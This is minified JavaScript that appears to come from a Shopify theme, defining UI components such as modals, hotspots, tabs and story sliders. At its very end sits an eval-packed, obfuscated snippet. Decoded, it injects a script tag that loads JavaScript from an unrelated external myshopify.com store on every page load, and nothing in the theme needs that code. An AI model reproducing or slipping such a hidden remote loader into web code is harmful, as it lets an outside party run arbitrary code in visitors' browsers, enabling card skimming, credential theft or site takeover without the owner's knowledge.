HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 0=1.5(\'0\');0.6=\'7://8-9.a.b/c/d/e/3/f/g-h.i\';0.j=2(){};0.k=2(){l.m(\'n o 0\')};1.p.q(0);',27,27,'script|document|function||var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|t|assets|beta|166|js|onload|onerror|console|error|Error|loading|head|appendChild'.split('|'),0,{}));